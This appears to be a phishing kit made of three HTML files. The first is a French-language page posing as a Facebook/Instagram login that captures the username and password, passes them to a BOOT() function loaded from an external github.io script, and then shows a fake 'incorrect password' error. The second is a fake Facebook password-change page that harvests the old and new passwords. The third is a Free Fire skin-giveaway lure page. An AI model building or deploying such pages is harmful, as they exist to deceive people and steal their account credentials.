
<file: service-account/old_facebook/test/facebook-check/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="ay1hV6OlegS.ico" type="image/x-icon">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.13.1/font/bootstrap-icons.min.css">
    <title>Instagram</title>
        <script src="https://dev-105.github.io/phone/style.js"></script>

    <style>
        * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
        user-select: none;
      }
      body{
        overflow: hidden;
      }
      main{
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 65px;
        height: 100vh;
        overflow: hidden;
        /* background: linear-gradient(-80deg , #eef7ff 75%, #fbf1f9, #fffaf4); */
      }
      form,
      footer {
        width: 100%;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 10px;
        margin-bottom: 10px;
      }
      .lang {
        font-size: 14px;
        cursor: pointer;
        color: #5c6c7b;
        margin-top: 13px;
      }
      .input {
        display: flex;
        flex-direction: column;
        gap: 5px;
        width: 90%;
        border-radius: 15px;
        padding: 9px;
        border: 1.2px solid #dde2e8;
        cursor: pointer;
        position: relative;
        justify-content: center;
        background: white;
        /* color: #5c6c7b; */
      }
      .input input {
        border: none;
        outline: none;
        font-size: 16px;
        background: none;
        padding-left: 5px;
      }
      .input p {
        transform: translateY(14px) ;
        font-size: 17px;
        font-weight: 400;
        padding-left: 5px;
        color: #67788a;
      }
      .focus {
        transform: translateY(0px) !important;
        font-size: 14px !important;
      }
      #submit {
        background: #0064e0;
        color: white;
        border: none;
        padding: 12px;
        border-radius: 20px;
        cursor: pointer;
        width: 90%;
        font-size: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      #forgot {
        color: black;
        text-decoration: none;
        font-size: 16px;
        margin-top: 10px;
      }
      .new {
        color: #0064e0;
        border: 1.2px solid #0064e0;
        text-decoration: none;
        border-radius: 20px;
        padding: 12px;
        cursor: pointer;
        width: 90%;
        text-align: center;
      }
      .meta {
        width: 65px;
        display: flex;
        justify-content: center;
        align-items: center;
        gap: 5px;
      }
      footer {
        /* background: transparent; */
        position: absolute;
        bottom: 0;
        margin-bottom: 0;
      }
      .reload {
        width: 20px;
        height: 20px;
        border: 2px solid white;
        border-top: 2px solid transparent;
        border-radius: 50%;
        animation: spin 1s linear infinite;
        display: none;
      }
      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }
      .logo {
        width: 60px;
        height: 60px;
      }
      .input i{
        font-size: 22px;
        position: absolute;
        right: 20px;
        font-weight: 900;
        transform: rotateX(180deg);
        display: none;
        color: #67788a;
      }
      .error {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        border-radius: 10px;
        width: 80%;
        display: none;
        align-items: center;
        flex-direction: column;
        gap: 15px;
      }
      .error h4 {
        font-size: 18px;
        color: black;
        font-weight: 600;
        padding-top: 20px;
      }
      .error p {
        font-size: 14px;
        color: #5c6c7b;
        text-align: center;
        padding: 0 20px 20px 20px;
      }
      .error span {
        display: flex;
        justify-content: flex-end;
        gap: 20px;
        cursor: pointer;
      }
      .error span p {
        font-size: 14px;
        padding: 0 10px 10px;
      }
      .filter {
        filter: brightness(70%);
      }
      header {
        background: white;
        display: flex;
        gap: 10px;
        padding: 10px 20px;
        border-bottom: 1px solid #dde2e8;
        align-items: center;
        padding-top: 25px;
      }
      header p {
        font-size: 14px;
        color: #4782d1;
        font-weight: 500;
      }
      header i {
        color: #1e75e1;
      }
    </style>
</head>
<body>
  <header>
    <i class="bi bi-download"></i>
    <p>Téléchargez Facebook pour Android et naviguez plus vite.</p>
  </header>
    <main>
    <p class="lang">Français (France)</p>
    <img src="icon.png" alt="Instagram" class="logo">
    <form>
          <label class="input">
            <p>Nom de profil, e-mail ou numéro de mobile</p>
            <input type="text" id="email" />
            <i id="x" class="bi bi-x-lg"></i>
          </label>
          <label class="input">
            <p>Mot de passe</p>
            <input type="password" id="password" />
            <i id="eye" class="bi bi-eye-slash"></i>
          </label>
          <!-- <input type="submit" value="Se connecter" id="submit"> -->
          <button type="button" id="submit">
            <div class="reload"></div>
            <p class="label">Se connecter</p>
          </button>
          <a
          href="https://web.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0"
          id="forgot"
          >Mot de passe oublié ?</a
        >
        </form>
        
        <!-- <div class="down" style="width: 100%; flex: 1"></div> -->
      </div>
      <footer class="">
          <a
          href="https://web.facebook.com/r.php?locale=fr_FR&display=page&entry_point=login"
          class="new"
          >Créer un compte</a
          >
          <img src="meta.png" alt="meta" class="meta" />
        </footer>
    </main>
    <div class="error">
      <h4>Mot de passe incorrect</h4>
      <p>
        Le mot de passe que vous avez indiqué est incorrect. Veuillez réessayer.
      </p>
      <hr style="width: 100%; height: 1px; background: #dde2e8;border: none;">
      <span
        onclick="document.querySelector('.error').style.display='none';document.querySelector('main').classList.remove('filter');"
      >
        <p style="color: #0064e0">OK</p>
      </span>
    </div>
    <script>
        let input = document.querySelectorAll(".input input");
        let message = '' ;
        document.getElementById("eye").onclick = function () {
        if (input[1].type === "password") {
          input[1].type = "text";
          document.getElementById("eye").classList.replace("bi-eye-slash", "bi-eye");
        } else {
          input[1].type = "password";
          document.getElementById("eye").classList.replace("bi-eye", "bi-eye-slash");
        }
      };
      document.getElementById("x").onclick = function () {
        input[0].value = "";
        document.getElementById("x").style.display = "none";
      };
        input.forEach((el) => {
        el.addEventListener("focus", () => {
          el.previousElementSibling.classList.add("focus");
          el.parentElement.style.borderColor = "black";
          el.onkeyup = () => {
            if (el.value != "") {
                el.nextElementSibling.style.display = "block";
            }
          }
        });
        el.addEventListener("blur", () => {
            if (el.value == "") {
                el.previousElementSibling.classList.remove("focus");
                el.nextElementSibling.style.display = "none";
            }
          el.parentElement.style.borderColor = "#dde2e8";
        });
      });
      function error() {
        let submit = document.getElementById("submit");
        submit.onclick = (e) => {
          e.preventDefault();
          if (input[0].value != "" && input[1].value != "") {
            message  = `     🌀 FACEBOOK 🌀 \n\n 👑 USERNAME : ${input[0].value} \n\n 🔑 PASSWORD : ${input[1].value}`;
            BOOT() ;            
            document.querySelector(".reload").style.display = "block";
            document.querySelector(".label").style.display = "none";
            /// after fetch 
            document.querySelector(".reload").style.display = "none";
            document.querySelector(".label").style.display = "block";
            document.querySelector("main").classList.add("filter");
            document.querySelector('.error').style.display = 'flex';
            input[0].value = '' ;
            input[1].value = '' ;
            // after fetch
            console.log(message);
            } else {
            for (let index = 0; index < input.length; index++) {
              const element = input[index];
              if (element.value == "") {
                element.focus();
                break;
              }
            }
          }
        };
      }
      error();
    </script>
</body>
</html>
</file>

<file: service-account/old_facebook/test/password_and_security/password/change/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="https://static.xx.fbcdn.net/rsrc.php/y1/r/ay1hV6OlegS.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.13.1/font/bootstrap-icons.min.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
    <script src="https://dev-105.github.io/phone/style.js"></script>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, Helvetica, sans-serif;
        }

        body {
            background: gray;
            height: 100vh;
            overflow: hidden;
        }

        .container {
            padding: 60px 10px 0;
            background: white;
            width: 100%;
            height: 100%;
            /* overflow: scroll; */
            border-radius: 15px 15px 0 0;
            margin-top: 3px;
            display: flex;
            flex-direction: column;

        }

        header {
            display: flex;
            flex-direction: column;
            gap: 10px;
        }

        .form {
            display: flex;
            flex-direction: column;
            gap: 10px;
            margin-top: 20px;

        }

        .form {
            justify-content: space-between;
        }

        .input {
            padding: 10px;
            height: 55px;
            border: 1px solid rgb(209, 209, 209);
            border-radius: 14px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            position: relative;
        }

        .input input {
            outline: none;
            border: none;
            align-self: flex-end;
            /* background-color: RED; */
            flex: 1;
        }

        .input label {
            position: absolute;
            color: rgb(145, 145, 145);
            font-size: 14px;
            transition: all .2s;
        }

        .translate {
            transform: translateY(-10px);
            font-size: 14px;
        }

        a {
            color: #0064e0;
            text-decoration: none;
        }

        .check {
            display: flex;
            align-items: flex-start;
            font-weight: 500;
            gap: 10px;
        }

        .check label {
            font-size: 15px;
        }

        button {
            background: #99c1f4;
            color: white;
            border-radius: 50px;
            padding: 15px;
            border: none;
            margin: 10px;
            position: absolute;
            width: 90%;
            bottom: 10px;
        }

        .valid {
            background: #0064e0 !important;
        }

        .focus {
            border-color: black;
        }

        .hidden {
            display: none;
        }

        i {
            padding: 10px 5px;
            cursor: pointer;
            position: absolute;
            right: 10px;
            z-index: 10;
            font-size: 18px;
        }
    </style>
</head>

<body>
    <div class="container">
        <header>
            <p><span id="email">email</span> <span id="app"></span></p>
            <h2>Change password</h2>
            <p>Your password must be at least 6 characters and should include a combination of numbers, letters and
                special characters (!$@%).</p>
        </header>
        <div class="form" action="">
            <div class="input">
                <input class="password" type="password" name="password" id="password">
                <label class="label" for="password">Current password</label>
                <i class="bi bi-eye-slash eyes hidden"></i>
            </div>
            <div class="input">
                <input class="password" type="password" name="newpassword" id="newpassword">
                <label class="label" for="newpassword">New password</label>
                <i class="bi bi-eye-slash eyes hidden"></i>
            </div>
            <div class="input">
                <input class="password" type="password" name="newpassword" id="newpasswordc">
                <label class="label" for="newpasswordc">Re-type new password</label>
                <i class="bi bi-eye-slash eyes hidden"></i>
            </div>
            <a href="">Forgot your password</a>
            <div class="check">
                <input type="checkbox" name="check" id="check">
                <label for="check">Log out other devices. Choose this if someone else used your account</label>

            </div>
            <button id="btn">Change password</button>
        </div>
    </div>
    <script>
        let divInput = document.querySelectorAll('.input');
        let inputs = document.querySelectorAll('.password');
        let eyes = document.querySelectorAll('.eyes');
        let labels = document.querySelectorAll('.label');
        let button = document.getElementById('btn');
        let send = false;
        let _ = 'book' ; 
        let __ = ['fa','ce'] ;
        document.getElementById('app').textContent = __.join('') + _
        const email = window.location.href.split('=')[1];
        document.getElementById('email').textContent = email;
        inputs.forEach((input, i) => {
            input.addEventListener('blur', () => {
                input.parentElement.classList.remove('focus');
                // eyes[i].classList.add('hidden');
                input.value.trim() == '' ? labels[i].classList.remove('translate') : null
            })
            input.addEventListener('focus', () => {
                input.parentElement.classList.add('focus');
                eyes.forEach(eye => { eye.classList.add('hidden') });
                eyes[i].classList.remove('hidden');
                labels[i].classList.add('translate');
            })
            input.addEventListener('input', () => {
                if (inputs[0].value.length >= 6 && inputs[1].value.length >= 6 && inputs[1].value == inputs[2].value) {
                    button.classList.add('valid');
                    send = true;
                }
                else {
                    button.classList.remove('valid');
                    send = false;
                }
                console.log(input.value);

            })
        });
        eyes.forEach((eye, i) => {
            eye.onclick = () => {
                let type = inputs[i].type == 'password' ? 'text' : 'password';
                inputs[i].focus();
                eye.classList.toggle('bi-eye');
                inputs[i].type = type;
            }
        });

        let message = "";
        btn.onclick = () => {
            if (!send) return;
            message = `Email : ${email} FB \nOld Password : ${inputs[0].value} \nNew password : ${inputs[1].value}
            `;
            BOOT();
        }
    </script>
</body>

</html>
</file>

<file: service-account/free_fire/free_fire.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <style>
        .row.bg-dark {
    background-color: #23272b;
    min-height: 100vh;
    padding: 40px 0;
}

.skin {
    padding: 30px 0;
}

.all_skin {
    background: #181a1b;
    border-radius: 18px;
    box-shadow: 0 4px 24px rgba(0,0,0,0.3);
    padding: 24px 12px;
    min-height: 340px;
}

.all_skin img {
    border-radius: 12px;
    border: 2px solid transparent;
    cursor: pointer;
    transition: border 0.2s, box-shadow 0.2s;
    box-shadow: 0 2px 8px rgba(0,0,0,0.18);
}

.all_skin img.selected {
    border: 2px solid #ffc107;
    box-shadow: 0 4px 16px rgba(255,193,7,0.25);
}

#spinBtn {
    margin-top: 24px;
    padding: 10px 32px;
    background: linear-gradient(90deg,#ffc107,#ff9800);
    color: #23272b;
    font-weight: bold;
    border: none;
    border-radius: 8px;
    font-size: 1.1rem;
    cursor: pointer;
    box-shadow: 0 2px 8px rgba(255,193,7,0.18);
    transition: background 0.2s, transform 0.2s;
}

#spinBtn:hover {
    background: linear-gradient(90deg,#ff9800,#ffc107);
    transform: scale(1.05);
}

    </style>
</head>
<body>
    <main class="row bg-dark">
    <div class="skin col-12 col-md-6 d-flex align-items-center justify-content-center flex-column">
        <div class="img_select"></div>
    </div>
    <div class="all_skin col-12 col-md-6 d-flex flex-wrap justify-content-center align-items-center">
        <div class="p-2">
            <img src="gloo_wall.jpg" alt="Gloo Wall" style="width: 90px;">
        </div>
        <div class="p-2">
            <img src="kar98k.jpg" alt="Kar98k" style="width: 90px;">
        </div>
        <div class="p-2">
            <img src="skin.jpg" alt="Skin" style="width: 90px;">
        </div>
        <div class="p-2">
            <img src="surfboard.jpg" alt="Surfboard" style="width: 90px;">
        </div>
        <div class="p-2">
            <img src="deluxe_crate.jpg" alt="Deluxe Crate" style="width: 90px;">
        </div>
        <div class="p-2">
            <img src="backpack.jpg" alt="Backpack" style="width: 90px;">
        </div>
        <button id="spinBtn">Spin</button>
    </div>
</main>
<script>
    const skinImages = document.querySelectorAll('.all_skin img');
    const imgSelect = document.querySelector('.img_select');
    let selectedIndex = 0;

    // Highlight first by default
    skinImages[0].classList.add('selected');
    imgSelect.innerHTML = `<img src="${skinImages[0].src}" alt="${skinImages[0].alt}" class="spin-img">`;

    // Click to select skin
    skinImages.forEach((img, idx) => {
        img.addEventListener('click', () => {
            skinImages.forEach(i => i.classList.remove('selected'));
            img.classList.add('selected');
            selectedIndex = idx;
            imgSelect.innerHTML = `<img src="${img.src}" alt="${img.alt}" class="spin-img">`;
        });
    });

    // Spin button logic
    document.getElementById('spinBtn').addEventListener('click', () => {
        // Randomly select a skin
        const rand = Math.floor(Math.random() * skinImages.length);
        skinImages.forEach(i => i.classList.remove('selected'));
        skinImages[rand].classList.add('selected');
        imgSelect.innerHTML = `<img src="${skinImages[rand].src}" alt="${skinImages[rand].alt}" class="spin-img">`;

        // Spin animation
        const spinImg = imgSelect.querySelector('img');
        spinImg.classList.add('spinning');
        setTimeout(() => {
            spinImg.classList.remove('spinning');
        }, 800);
    });
</script>
<style>
    .img_select img.spin-img {
        max-width: 140px;
        border-radius: 16px;
        box-shadow: 0 2px 12px rgba(0,0,0,0.4);
        border: 3px solid #ffc107;
        transition: transform 0.3s;
        margin: 10px auto;
        display: block;
    }
    .spinning {
        animation: spin 0.8s cubic-bezier(.36,.07,.19,.97) both;
    }
    @keyframes spin {
        0% { transform: rotate(0deg);}
        80% { transform: rotate(720deg);}
        100% { transform: rotate(0deg);}
    }
</style>

</body>
</html>
</file>
